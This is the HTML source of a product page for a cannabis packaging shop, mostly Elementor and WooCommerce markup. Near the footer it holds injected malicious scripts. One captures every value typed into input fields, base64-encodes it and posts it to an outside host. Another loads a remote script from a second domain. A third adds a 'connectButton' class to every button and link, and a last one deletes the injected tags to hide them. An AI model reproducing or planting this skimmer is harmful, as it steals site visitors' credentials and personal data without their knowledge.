					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">GET A QUICK QUOTE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d520b78" data-id="d520b78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a3829fd elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a3829fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;24e93b6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-480fca0f" data-id="480fca0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62a078f6 elementor-widget elementor-widget-image" data-id="62a078f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="284" height="284" src="https://containers4marijuana.com/wp-content/uploads/2021/08/10-1.png" class="attachment-large size-large" alt="" srcset="https://containers4marijuana.com/wp-content/uploads/2021/08/10-1.png 284w, https://containers4marijuana.com/wp-content/uploads/2021/08/10-1-100x100.png 100w, https://containers4marijuana.com/wp-content/uploads/2021/08/10-1-150x150.png 150w" sizes="auto, (max-width: 284px) 100vw, 284px" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59f45453" data-id="59f45453" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c39db1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c39db1d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8f54336&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26d0fd3b" data-id="26d0fd3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44c38b8c elementor-widget elementor-widget-heading" data-id="44c38b8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Custom Cannabis Bags to Meet Your State Laws</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-441091c6 elementor-widget elementor-widget-text-editor" data-id="441091c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">We are not lawyers, so please be sure to check the legal regulatory requirements for packaging in your state.</br></br> But, if you bring us those requirements, we can make a custom-designed package to meet your needs and ensure compliance with your local laws. Whether you need a 4 mil or 5 mil container, no tear notches, or special tamper-proof features, we’ll do all of that and more. We specialize in making marijuana packaging to meet your exact specifications.</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="6228" class="elementor elementor-6228" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e58b99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e58b99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;136b618&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b53e3d7" data-id="b53e3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7f9c4 elementor-widget elementor-widget-text-editor" data-id="1f7f9c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>© 2021 containers4marijuana. All rights Reserved.</strong></p></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ce9545" data-id="8ce9545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29cc757 elementor-widget elementor-widget-text-editor" data-id="29cc757" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><strong><a style="color: #fff;" href="/shop-now/">SHOP</a> | <a style="color: #fff;" href="/category/no-brainer-container-blog/">BLOG</a></strong></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" src="https://containers4marijuana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="sellkit-pro-frontend-js-extra">
/* <![CDATA[ */
var sellkit_pro_frontend = {"pages":[],"nonce":"554af51748"};
//# sourceURL=sellkit-pro-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/sellkit-pro/assets/dist/js/frontend-init.min.js?ver=1.7.1" id="sellkit-pro-frontend-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://containers4marijuana.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=3.0.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https://containers4marijuana.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/sellkit-pro/assets/dist/js/swatches-frontend.min.js?ver=1.7.1" id="was-frontend-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor-proc/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor-proc/assets/js/webpack-pro.runtime.min.js?ver=3.1.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor-proc/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/containers4marijuana.com\/wp-admin\/admin-ajax.php","nonce":"7623aa4d37","urls":{"assets":"https:\/\/containers4marijuana.com\/wp-content\/plugins\/elementor-proc\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/containers4marijuana.com\/cart\/","checkout_page_url":"https:\/\/containers4marijuana.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/containers4marijuana.com\/wp-content\/plugins\/elementor-proc\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor-proc/assets/js/frontend.min.js?ver=3.1.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://containers4marijuana.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://containers4marijuana.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/containers4marijuana.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7174,"title":"Smell%20Proof%20Bags%20%7C%20Custom%20Odor%20Proof%20Bags%20For%20Cannabis%20%E2%80%93%20C4M","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor-proc/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://containers4marijuana.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://containers4marijuana.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.13" id="jet-elements-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://containers4marijuana.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"smell-proof-bags\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"smell-proof-bags\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.2" id="jet-woo-builder-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
